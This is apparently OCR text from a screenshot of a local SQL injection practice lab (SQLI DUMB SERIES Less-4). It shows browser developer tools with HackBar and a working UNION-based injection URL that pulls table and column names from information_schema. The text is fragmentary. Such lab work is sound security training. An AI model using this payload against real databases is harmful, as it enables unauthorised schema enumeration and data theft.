 Welcome Dhakkan
Your Login name:users
Your Password:username
SQLI DUMB SERIES-4
文件(
1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
http://127.0.0.1/Less-4/?id=-1") union select  1,(select table_name from information_schema.tables where
table_schema=database() limit 3,1),(select column_name from information_schema.columns where
table_schema=database() limit 8,1) --+